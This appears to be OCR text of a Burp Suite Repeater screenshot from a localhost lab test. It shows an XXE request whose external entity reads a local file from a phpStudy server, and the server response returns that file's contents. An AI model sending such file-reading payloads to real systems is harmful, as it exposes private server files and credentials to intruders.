 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson s
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://www.localho
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 163
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///C:/phpStudy/PHPTutorial/WWW/2.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:47:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 13
this is file
? < + > Type a search term
Done
2